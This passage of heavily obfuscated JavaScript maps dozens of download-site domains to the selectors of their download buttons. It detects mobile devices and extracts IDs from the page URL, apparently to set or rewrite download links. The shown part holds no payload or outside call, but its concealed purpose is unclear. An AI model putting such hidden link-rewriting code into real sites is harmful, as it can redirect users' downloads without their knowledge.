(0x42a)+'m']=[a0_0xfe90e4(0x230)+'me_'+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+'tn\x20'+'a','.do'+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3d5)+a0_0xfe90e4(0x4e6)+a0_0xfe90e4(0x4ea)+'n.c'+'om']=['#do'+'wnl'+a0_0xfe90e4(0x1e7)+'box'+'\x20a'],a0_0x18b820['m.j'+a0_0xfe90e4(0x1ec)+a0_0xfe90e4(0x50b)+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+'wn_'+'box'+'\x20a',a0_0xfe90e4(0x318)+'dre'+'ss'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x168)+a0_0xfe90e4(0x31d)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20'],a0_0x18b820[a0_0xfe90e4(0x29d)+a0_0xfe90e4(0x2fb)+a0_0xfe90e4(0x401)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x254)+a0_0xfe90e4(0x1ce)+a0_0xfe90e4(0x3b9)+a0_0xfe90e4(0x354)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x29f)+'n\x20a',a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s','.d_'+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x3ae)+'\x20'],a0_0x18b820['www'+a0_0xfe90e4(0x4be)+a0_0xfe90e4(0x291)+a0_0xfe90e4(0x1da)+'om']=['.do'+'wn_'+a0_0xfe90e4(0x3b5)+'a'],a0_0x18b820['m.y'+a0_0xfe90e4(0x483)+a0_0xfe90e4(0x4e0)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x53a)+'pdo'+a0_0xfe90e4(0x226)+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x239)+a0_0xfe90e4(0x42d)+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x349)+a0_0xfe90e4(0x3d6)+'a'],a0_0x18b820[a0_0xfe90e4(0x174)+'60s'+a0_0xfe90e4(0x30a)+'et']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+'bit'+'\x20a','#do'+'wnl'+'ink'+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.sf'+a0_0xfe90e4(0x2f8)+'.co'+'m']=['.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x184)+a0_0xfe90e4(0x353)+'om']=[a0_0xfe90e4(0x392)+'wnb'+'tn\x20'+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x4dd)+a0_0xfe90e4(0x2df)+'n']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x26c)+'99.'+'cn']=['.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.91'+a0_0xfe90e4(0x274)+'.co'+'m']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x18f)+'st\x20'+a0_0xfe90e4(0x45a)+'a'],a0_0x18b820[a0_0xfe90e4(0x1a6)+a0_0xfe90e4(0x1c8)+a0_0xfe90e4(0x274)+a0_0xfe90e4(0x42a)+'m']=['.bt'+'nLi'+a0_0xfe90e4(0x475)+a0_0xfe90e4(0x45a)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x19c)+a0_0xfe90e4(0x2d6)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x221)+a0_0xfe90e4(0x151)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+'ink'+'add'+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.53'+a0_0xfe90e4(0x51d)+a0_0xfe90e4(0x2bb)+'om']=[a0_0xfe90e4(0x3be)+a0_0xfe90e4(0x362)+'r_d'+a0_0xfe90e4(0x3f4)+'loa'+'d\x20a'],a0_0x18b820['m.5'+a0_0xfe90e4(0x2c8)+a0_0xfe90e4(0x494)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+'res'+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ra'+a0_0xfe90e4(0x43a)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x34a)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820['m.r'+'ar8'+a0_0xfe90e4(0x21c)+'t']=['.do'+'wn_'+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.nw'+'mie'+a0_0xfe90e4(0x42a)+'m.c'+'n']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x1d5)+a0_0xfe90e4(0x3b3)+a0_0xfe90e4(0x159)+a0_0xfe90e4(0x21f)+'cn']=['.to'+a0_0xfe90e4(0x331)+a0_0xfe90e4(0x226)+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x1cc)+'dow'+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x213)+a0_0xfe90e4(0x1db)+'z\x20.'+a0_0xfe90e4(0x546)+'dow'+'n'],a0_0x18b820[a0_0xfe90e4(0x2c2)+'xdo'+a0_0xfe90e4(0x2d8)+'com']=['.fa'+a0_0xfe90e4(0x4c9)+a0_0xfe90e4(0x442)+a0_0xfe90e4(0x1f9)+'dow'+'n1',a0_0xfe90e4(0x318)+'dre'+'ss2'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x278)+a0_0xfe90e4(0x188)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x250)+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x174)+a0_0xfe90e4(0x2a5)+a0_0xfe90e4(0x2d6)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.18'+'18g'+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x539)+a0_0xfe90e4(0x3f4)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x264)+a0_0xfe90e4(0x319)+'gam'+a0_0xfe90e4(0x159)+'om']=['#do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x261)+a0_0xfe90e4(0x47f)+a0_0xfe90e4(0x54d)+a0_0xfe90e4(0x3e8)+a0_0xfe90e4(0x42a)+'m']=['#db'+'tns'+a0_0xfe90e4(0x3da)],a0_0x18b820[a0_0xfe90e4(0x478)+a0_0xfe90e4(0x3cf)+'han'+a0_0xfe90e4(0x2ac)+a0_0xfe90e4(0x2bb)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.9i'+'xk.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3b5)+'a'],a0_0x18b820[a0_0xfe90e4(0x221)+a0_0xfe90e4(0x191)+'.co'+'m']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x21e)+'c16'+a0_0xfe90e4(0x16f)+'om']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)],a0_0x18b820[a0_0xfe90e4(0x348)+'tc1'+'68.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x34e)+a0_0xfe90e4(0x2d9)+'ebo'+a0_0xfe90e4(0x4ca)],a0_0x18b820['www'+a0_0xfe90e4(0x30b)+'stu'+a0_0xfe90e4(0x518)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x3a7)+a0_0xfe90e4(0x3ac)+a0_0xfe90e4(0x549)+a0_0xfe90e4(0x42a)+'m']=['#ad'+'dre'+'ss'],a0_0x18b820['www'+'.go'+'odj'+a0_0xfe90e4(0x15b)+'n']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+'\x20li'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x358)+a0_0xfe90e4(0x50a)+a0_0xfe90e4(0x302)+'cn']=[a0_0xfe90e4(0x392)+'wn_'+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4c6)+a0_0xfe90e4(0x311)+a0_0xfe90e4(0x18a)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x3db)+a0_0xfe90e4(0x49b)+a0_0xfe90e4(0x2ba)+a0_0xfe90e4(0x42a)+'m']=['#do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+'res'+'s',a0_0xfe90e4(0x1c3)+'dow'+'n'],a0_0x18b820['pc.'+'mjd'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x539)+'own'+'\x20a',a0_0xfe90e4(0x1c3)+'dow'+'n',a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+'res'+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.su'+'cai'+a0_0xfe90e4(0x2be)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3b5)+'a',a0_0xfe90e4(0x24e)+'zdo'+'wn'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x328)+a0_0xfe90e4(0x428)+'8.c'+'om']=[a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x2b9)+a0_0xfe90e4(0x4df)+a0_0xfe90e4(0x42a)+'m']=['.do'+'wn_'+a0_0xfe90e4(0x3b5)+'a'],a0_0x18b820['m.t'+a0_0xfe90e4(0x265)+'n.c'+'om']=[a0_0xfe90e4(0x53a)+'pdo'+a0_0xfe90e4(0x226)+'a'],a0_0x18b820[a0_0xfe90e4(0x350)+a0_0xfe90e4(0x368)+a0_0xfe90e4(0x282)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x4ec)+'n\x20a',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+'tn\x20'+a0_0xfe90e4(0x4d8)+a0_0xfe90e4(0x45a)+'a',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3b5)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.pm'+'gba'+'.co'+'m']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+a0_0xfe90e4(0x17c)],a0_0x18b820[a0_0xfe90e4(0x4a5)+'mgb'+a0_0xfe90e4(0x48d)+'om']=[a0_0xfe90e4(0x34e)+a0_0xfe90e4(0x2d9)+'ebo'+'x\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x23f)+a0_0xfe90e4(0x25c)+a0_0xfe90e4(0x2d9)+'e.c'+'om']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x3a7)+a0_0xfe90e4(0x2b5)+a0_0xfe90e4(0x1e5)+'me.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x42a)+a0_0xfe90e4(0x36e)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.sh'+'ouy'+'ouz'+a0_0xfe90e4(0x460)+a0_0xfe90e4(0x21d)+'cn']=[a0_0xfe90e4(0x40b)+a0_0xfe90e4(0x425)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x548)+'you'+a0_0xfe90e4(0x238)+a0_0xfe90e4(0x25c)+'.cn']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+'res'+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.bb'+a0_0xfe90e4(0x548)+'.co'+'m']=['.do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x3a5)+'st\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4f6)+a0_0xfe90e4(0x46c)+a0_0xfe90e4(0x2d6)+'om']=['#do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ps'+'per'+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x43d)+'com'+a0_0xfe90e4(0x3ba)+a0_0xfe90e4(0x4f1)+'a'],a0_0x18b820[a0_0xfe90e4(0x4a5)+a0_0xfe90e4(0x16c)+a0_0xfe90e4(0x387)+'et']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x29c)+a0_0xfe90e4(0x1b7)+a0_0xfe90e4(0x360)+a0_0xfe90e4(0x353)+'om']=['.de'+'tai'+a0_0xfe90e4(0x246)+a0_0xfe90e4(0x4f3)+'r\x20a'],a0_0x18b820[a0_0xfe90e4(0x204)+a0_0xfe90e4(0x48e)+'an3'+a0_0xfe90e4(0x2cd)+a0_0xfe90e4(0x366)]=['#do'+a0_0xfe90e4(0x3cd)+'ink'+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4ab)+a0_0xfe90e4(0x155)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x2b2)],a0_0x18b820[a0_0xfe90e4(0x29d)+a0_0xfe90e4(0x2c7)+a0_0xfe90e4(0x300)+'om']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1b3)+'tia'+a0_0xfe90e4(0x2f0)+'.co'+'m']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3b0)+a0_0xfe90e4(0x466)],a0_0x18b820['m.1'+a0_0xfe90e4(0x4bd)+a0_0xfe90e4(0x48f)+a0_0xfe90e4(0x2bb)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3ea)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x38d)+'_b'];let downObj=a0_0x18b820;function isMobileDown(){const _0x14a165=a0_0xfe90e4,_0x23141d=navigator['use'+'rAg'+_0x14a165(0x3e2)]||navigator[_0x14a165(0x162)+_0x14a165(0x446)]||window[_0x14a165(0x4c4)+'ra'],_0x47ecda=/windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i[_0x14a165(0x1dd)+'t'](_0x23141d[_0x14a165(0x44c)+_0x14a165(0x493)+_0x14a165(0x44d)+'se']());return _0x47ecda;}function a0_0x38fb(){const _0x25c82e=['lMnV','BMCU','lMz3','mhn5','BMDM','vxrM','q0jd','su9t','Dw1U','lMrP','B3zL','BezP','Cc5J','Dw50','lMHF','ntyU','CJGU','DJ00','nZz5','lNjL','AwfW','zwrP','CMDI','lNuT','DwfU','zhjc','55s16isr54Mi','DJuU','zg9Y','idWV','zsaU','i1jL','lM1Z','Bs52','Dg9m','CKnH','AMLY','lNDP','yxrP','mxvZ','y2vU','C1n5','B28G','D2vI','zgLZ','AM9P','EurL','A2L0','BgKG','BIbH','nduU','lMjY','zwLZ','Dw5K','AgLQ','C3nF','lNnP','zwnY','nI5U','B3LH','Dg9U','DgL0','Bfn0','yw9K','mZe2mJaWCgTbu1vX','DerL','yMHV','t3jK','y3jR','y2T2','zNv3','y2vZ','mZKWmJe2y05kuMnT','shvH','CMuU','C3qG','lJaY','BMXP','Bs55','lND6','zxjL','yw5T','C2m9','yw5H','DMfS','BMDO','CcbH','C2GU','AY9h','B3HP','yxrH','ndqZ','D25c','C29M','l2fW','B2z0','Aw5M','Aw5R','lMXP','ys5J','BNnO','yw5X','lxDY','Dg4G','zMfU','B3DL','AMKU','lMrU','Dg4P','vg9W','CY1N','Bs5P','ChnO','ywL4','lM90','C2fM','Cg9W','lJCY','mwzS','yw5N','BweU','B2DH','BhvK','Bs5W','BMv0','BM90','EMj0','ic5K','AgfU','lNfW','ysbP','idaP','DwvZ','Aw9U','zxqU','A29R','Es5N','DgLV','DhuU','mtbW','DgHY','Bs5J','DxjS','Aw5Q','ANL5','AgvP','Bgv2','nxrP','lNLV','Bw9K','lJK1','r29V','igeU','C3nT','B3bL','lMr5','lMTH','CMLH','zxi7','BMDR','EcbH','zMLS','Bs5T','A2fU','BMfW','CMfW','twvT','Ag5H','u29N','BfjL','lJHI','EgLH','zc1S','zxHp','DwWG','Bs5M','mJbH','AwrL','lwD1','lJq5','Bc1O','D2fU','D28U','x3rV','Dc5J','D3D3','ic5I','ywKU','zwPP','AgrJ','Bs5S','zxD5','EMHH','qMfP','zg93','zhvZ','zt0N','yw1L','y3nZ','zhqG','lNbY','lxqT','lMDH','CY5N','Bs5I','mhnO','zNPP','DcGU','q29U','C2vH','BgXZ','BtvT','zgv2','q2HP','Axb0','ChjL','lMfW','Dcb1','EMfP','DxnL','u2X1','DMfZ','AsbI','DwP1','B29K','AxPO','lM5F','BMPP','B2r1','AMK1','yxjL','mdu3','lMPZ','ic5J','y29Y','Bs5O','BML4','kc53','zhKU','BwX1','BI5U','zwqU','EwfU','BwLQ','D3bF','BLn0','AwDH','CY5J','yxjN','yM9K','qwrK','CM93','zhH6','Ewf5','zMXL','DdiU','zM9F','BYbH','DxLH','5RQq5lI655s1','y2vF','Aw5P','B3vY','mZyW','zwLT','zw5K','icnK','z19K','ywvI','lNb3','C2HV','Bf9K','lNrV','i2rI','lNPO','Bs5V','yxaG','B3GT','lMLZ','Dg9W','ANOU','Dg54','DxrO','C3mG','yxPF','B29U','Ag91','Dwr5','mtCX','Aw5K','lMrK','yw5O','Ag9Z','DNPH','DcbH','77YA6k+L6Ag1','ic50','ChbL','CMvY','lJv4','C2nY','nNuU','D25F','DxDL','Dg5Z','ENH3','Cxb6','Df9T','lMjV','zs5J','BNmU','yY5J','owDV','mJbJ','x2nV','lMjR','zwiU','C2H1','DMvU','Cgf0','zwvU','A3P1','Bw90','CL9I','lNfX','CY1I','ExH5','lMfU','C3bL','u3bP','q0Xt','oc5J','yMfK','B2jH','CI5J','BMvK','Bs4Z','A0r1','yM94','Axr1','ytiU','vvjm','nsWG','C3bS','igeG','B3vQ','AhvH','zweG','vxaT','CYbK','zM9I','BMH1','zJGW','BNDY','lMPR','B2WU','C291','Cf9K','BJCU','Bs5Q','CY9V','5z+l54k55lIk','ANnI','BKXP','BMDZ','AxHR','C2OU','Aw5J','y254','zxH0','B0jY','D2XF','AhjL','lNu3','CMvZ','CKfN','lJK2','ywrK','B3HH','Aw1H','y2HH','lMmT','ic54','oIbJ','lNn4','B3GG','CgHW','BNrH','ntz3','yxj0','BwvF','zhvH','zgv0','AtGZ','BI5J','zgfV','nJqXotCZnNzryNzHDa','zM9U','DgfN','lJe1','DMKU','CMvW','AY5J','C2HH','BMrV','Awz5','B3v4','zgjV','owP6','Dgv4','CgfY','lJqZ','5OQL5AsX6lsL','CMvM','AwvK','lMDF','lMfK','mtC4mdaYnKzmtgLSva','qNjV','B3v0','lJKX','wwfO','mIbS','lJeY','lJD4','DgXL','Awf6','AZeY','A2vT','Dw9N','BMfT','AxjV','zM9Y','Bs5U','ic5P','zwzP','zxrT','Dc5U','BY5J','Df9H','BwuU','DgvZ','qw5K','BMvY','D25I','Bg9N','ug9W','CgSU','BhKU','ywDH','t1bq','B2fK','B3bK','yw5K','BJD4','BMXH','AwvQ','AY5Q','vunc','nMDH','CgLK','lNnL','lNPQ','x2rV','Dg9Y','lMnZ','lMjK','BMD5','lNmT','zYaU','Eg10','n3v0','572r56Uz54k5','zgvY','BcaU','BL9S','zgzH','mti2','zI5N','zw5U','Bs5L','BZLN','EhL4','BKfU','BguU','BgmU','BxnN','y2X0','m3vW','zwLL','Atm2','DwPP','zuLK','lNbP','mIb1','lMjU','y2f0','C2T5','Dg9e','BYaU','lMH1','DhLS','lMnJ','6z2I5lIl6l29','lM5L','AweU','lMf0','B20U','BM93','Bs45','BJ9P','lJzT','mY5J','lJyX','D24G','nZe1','AxjL','AwfU','D2vP','DgfY','mgfW','Bgvo','otL4','icnH','i2DH','B2nP','z29V','AwDU','lMn0','BIaU','zxro','lNHP','EMHP','lJm2','BMz6','yw1Z','lMHH','zgf0','CejV','lMrH','zxiU','DxmU','lMT1','D2fY','B25J','Ahv6','Bc1S','zNqU','DML2','otG3','Ec5N','CgXH','AZGU','C2LV','i2fH','BfrL','lwj0','nc40','DgfI','lJuY','Bs54','DgHL','zw11','ntK5','BsbH','BNDH','AxnF','CxqU','AMLH','DxjH','ug9P','B3i6','yMfP','lNLP','zw93','r0vu','Bs4X','zhDH','CMfU','lMnO','EKj0','idaS','Dg5F','lMzP','Bs40','y29S','otKU','AxaU','zcbH','ywn0','B21P','lNbL','mdG0','AgfY','zw5N','zxDL','lJm3','C3CU','y29U','Bw9I','C2nQ','Axv4','yM90','5lU277Ym5Q2K','ige6','yJiW','zM8U','ExvH','zMXV','Bs9J','Df9K','oM5V','lwrV','sw9Z','DIbH','x2jV','BwuW','CgfN','lNfJ','zgvU','CMvd','EgL3','yY1I','lMDe','m29S','B3uU','EcaU','y29V','DhmT','DtCU','lJuX','C3jJ','lMvU','Bs5X','z3HP','lMj0','Ec1K','lMvH','lNH4','AwPP','lNH1','n3nV','lwrL','Dw9V','BwvK','z2H0','zwjV','Dw1L','Ahv5','ogHH','lwfS','AwH3','nY40','zxjY','D24X','lMrF','igvT','ywPP','ytPU','yw53','5RQq77Ym6k+3','lNrK','Aw43','As5J','mtiZ','rhvJ','odG4','zdT0','DeLK','l2rP','Bs43','C29S','ywqG','lY9Z','zc5Z','ChP4','m21P','lwjV','twLJ','lM1V','kdi1','mtaU','DxPO','EMjU','6isr54Mi6Ag1','ntG2mZq4uxj2tvz3','Dg4T','AwXP','Bwf0','x2jK','Ds5J','zwfK','D24U','z2fT','odmU','ExL5','rwXL','mZu1','CJmZ','os5J','zw5J','AxL4','rgv0','zY5J','nJuU','yxnV','p3y9','Bf9N','AwXS','tgLU','C3rL','EhnO','zM8G','mJeWndm0Eg5gugrX','z2nO','D24T','BNfP','AujY','CMvT','ndu2','y3vY','DxbS','BgvM','ywLS','odaW','ihvS','BwuT','CxH6','y2fU','mJu1','AMv6','AwfV','DY5J','DxLV','AMmU','mtbizKvZvMG','zNqT','lNb2','BMXV','zhPZ','CgS4','BwLU','Es5U','lMr4','BMzV','lMnU','EwuU','DgfP','Bs5Z','AxHP','Bs41','rwfJ','mJq2oti1uvDXy2Tn','zxmU','AgfW','CxCU','i2fK','ode4','Bs53','yw4U','lMDT','EhPI','Bhn0','z3vH','CM9P','AgvY','A2LS','B25P','BMj0','yxrL','B3DF','z21S','DwnH','Dg9t','CYbS','lMCT','77YA6k+L6lwe','AhCU','ANm/','qNrU','EweU','CgrV','DcaU','Ecbb','rg93','AwXL','lNfO','55sO5OI35A6j','z3LH','icnI','vhLW','sw5M','BM1P','yw8U','Es5J','AgvH','EMiU','B3DZ','lNr1','Bg9H','lJe3','DIbZ','BMD1','B3n5','Bs5H','lMzS','i2f6','zg9J','lNnH','i2rP','lNrF','lMW0','Bs50','BgfV','zcbS','mc5J','mJmU','CMnO','AI5N','CNLW','Bs5N','BYaG','Dw85','CY9J','twL1','z2vY','nZKU','y2XP','BJmX','icaJ','ywrL','y3jL','ANKU','BcbS','y29T','Egj0','B3bJ','C3LL','i2rV','ihjL','BMSV','lNnO','BNqG','BMrH','D2rX','i25H','DxjY','zheU','BNrY','l1n0','zgj0','Bg9J','mJm0','lKDT','CMiG','6z2I5lI66z2E','tMfT','C2vU','DhjL','x2LU','AwnL','zhjL','z2jV','lNbW','DhLW','Dxr0','zhOU','CI5U','B3qO','ANmU','D3L4','ic5R','lNDW','yNrU','i3nV','i2DV','Ec5J','yMLU','lMrV','lwf6','lMXF','zg9T','AgfV','55s16isr6lwe','zxiG','yY5N','zY5U','zhvI','Bs51','ywnR','qNrT','AxnL','zcaU','AdDK','igrP','ywDL','Bs42','lwXP','lwfY','Bs5K','EI5J','Dg8T','D2LK','AsbH','Ehn0','zMLU','zsbH','lcaY','yNv0','pgrP','zY1S','D21P','BMD4','yMqG','CYbH','nw0U','lMfS','ywKX','BwvU','DxHP','BIaJ','jZ7MUkK','lMHL','Adi0','lM1P','z3rO','EhKU','BgvU','lMLU','B3HF','DY5U','yw95','Aw1P','Dc1I','yxqV','C2vY','yMLH','D25S','z2OU','Aw5N','lM9R','Dw5R','mdGZ','y28U','As9e','lMPP','zxGG','x2fU','EhH5','n3vV','igXP','Bs5R','CM9n','yxjZ','Bda1','ywKZ','BMuU','BI13','zw50','BNbH','EvrP','AwvM','lMzH','mMnL','DxLP','lNDO','yML0','CY9T','CNn0','Ew91','Aw5L','D2CU','ExKU','Dw90','Aw9Z','Bs44','B3DU','lJvH','BZKU','EMfS','ns5J','yxbW','yw9I','Dwv3','CKXH','lMDV','As9t','DgLT','n2qU','yI5J','Exv3','6AAO5O+q56s6','BIbW','ugfY','y2XH','C3no','y3HP','Bs56','Df9N','lMf6','Bwf5','zv9K','mZq1','BgLH','DhjP','C3rY','Bc5J','i2j0','AMLL','CMvK','nI5J','BwLW','yMvP','BMf2','DZG4','lNL4','BL9I','AgvU','i25L','BwfP','CgTI','lNnV','z2v0','lweG','zwzL','x2j0','BNmG','ywPH','AtG4','B21Q'];a0_0x38fb=function(){return _0x25c82e;};return a0_0x38fb();}let mobileDown=isMobileDown()?0x0:0x1;function detectMobileOSDown(){const _0x2fc539=a0_0xfe90e4,_0x273303=navigator[_0x2fc539(0x505)+_0x2fc539(0x19b)+_0x2fc539(0x3e2)]||navigator[_0x2fc539(0x162)+'dor']||window[_0x2fc539(0x4c4)+'ra'];if(/iPad|iPhone|iPod/[_0x2fc539(0x1dd)+'t'](_0x273303)&&!window['MSS'+_0x2fc539(0x37e)+'am'])return _0x2fc539(0x431);if(/android/i[_0x2fc539(0x1dd)+'t'](_0x273303))return _0x2fc539(0x1de)+_0x2fc539(0x320)+'d';return _0x2fc539(0x3d1)+_0x2fc539(0x220)+'n';}let mobileOS='';mobileDown===0x0&&(mobileOS=detectMobileOSDown());let extractedNumberDown='',currentUrlDown=window[a0_0xfe90e4(0x377)+'ati'+'on'][a0_0xfe90e4(0x163)+a0_0xfe90e4(0x4d1)+'me'];window[a0_0xfe90e4(0x377)+'ati'+'on'][a0_0xfe90e4(0x54e)+'t'][a0_0xfe90e4(0x193)+a0_0xfe90e4(0x4a4)+'es']('sho'+a0_0xfe90e4(0x20f)+a0_0xfe90e4(0x439)+a0_0xfe90e4(0x366))&&(currentUrlDown='/'+pageConfig[a0_0xfe90e4(0x384)+'e']+'/'+pageConfig['id']+'/');var numbersInUrlDown=currentUrlDown[a0_0xfe90e4(0x2d4)+'ch'](/\d+/g),downUrlFirst='',downUrlAnother='',downUrlOld='';let downType='';console[a0_0xfe90e4(0x1e1)]('dow'+a0_0xfe90e4(0x4ce)+a0_0xfe90e4(0x1ed)+a0_0xfe90e4(0x181)+'o:'+currentDomain);function getDownUrl(){const _0x56df58=a0_0xfe90e4;if(!numbersInUrlDown)return;try{showDomA();}catch(_0x56dfe6){let 